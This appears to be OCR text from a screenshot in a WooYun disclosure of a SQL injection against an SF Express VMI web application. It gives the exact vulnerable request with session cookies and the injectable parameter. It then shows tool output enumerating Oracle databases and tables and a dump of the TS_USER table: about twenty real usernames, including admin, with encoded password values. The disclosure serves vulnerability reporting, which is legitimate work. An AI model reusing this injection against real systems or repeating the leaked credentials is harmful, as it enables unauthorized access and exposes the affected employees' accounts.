 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
GET /isc-vmi/assetsrollingplan/exportAsnInfo.action?
query.plansOrder=&query.lineItemNo=&query.materialCode=&query.materialName=&query.advanceCode=&query.advanceNa
tartDate=&query.endDate=&query.demandStartDate=&query.demandEndDate=&query.plansStatus=&query.rdcStatus=&query.
Host: sf-express.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,applicati
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=
Accept-Encoding: gzip, deflate
Cookie: _ga=GA1.2.27791019.1438102622; Hm_lvt_32
__utma=265537869.27791019.1438102622.1438815227.
kj_s_id=Y2E0NDEyNANjEuMTQ0LjI1My42MTQzODc5MTI5ND
kj_highlevel=0; JSESSIONID=EC5AE90994D5B3186CB35
Connection: keep-alive
参数 query.lineItemNo
available databases [10]:
[*] APEX_030200
[*] CTXSYS
[*] DBAMON
[*] EXFSYS
[*] ISCVMI
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] XDB
当前裤 ISCVMI
Database: ISCVMI
[61 tables]
CUX_HR_EMP_INTERFACE_INIT
HCM_OUT_EMP
HCM_OUT_EMP_20150104
MATERIAL_MASTER_DATA
SAP_VMI_GR_DATA
管理员: C:\WINDOWS\system32\cmd.exe
Table: TS_USER
[114 entries]
USERNAME | PASSWORD | USER_ID
admin | 683gbZIxq5r\\/bOaUI9LCOA== | 1
1000005208 | YcrCnVNhubFGd12QvLGWow== | 10397
1000005160 | BX0vKhWuWb0hoO5HqZrvJA== | 10398
1000004742 | qVZrav9B9bIR4bfhmdKUug== | 10399
1000002452 | 9ss8nZXYZ\\/2\\/pkTfmGEDcA== | 10400
1000002434 | zu9d7XeE3ZAUgMhtpeTIHQ== | 10401
1000002373 | rn0Gibde2YwIIpVKliaDXw== | 10403
1000002343 | NI0VPVuvhh4MAfxlx7W\\/sw== | 10404
1000002312 | jrpk02lOgaTlhcl\\/ihrruA== | 10405
1000001998 | u5SUwCKHObXBnBMf4LMNWA== | 10425
1000001809 | eGrQ9ZR1yifTNxqT2kKOcw== | 10426
1000001769 | UhOtH+ayPmIDBHM+vH3f4A== | 10427
1000001745 | pqQ1Bm74AJs\\/vpe6mZ3p4Q== | 10428
1000001721 | qThk7X8Nf4QQnPJ0m1MaEg== | 10430
1000001707 | pZCwW6m5adFBbitFj9gwGg== | 10431
1000000719 | o\\/BeDSmMIneHAiYyQ9YbLQ== | 10432
095691 | 68PSSt+PW5sAWzNqmS7l9g== | 10521
600790 | mMFGOu8GCguALdLjSOgjZQ== | 10964
592853 | wXfvD4x4NSsJPdEH24s78w== | 10965
822830 | 0cj06N+51CkVXyhNikaKHQ== | 10972
www.wooyun.org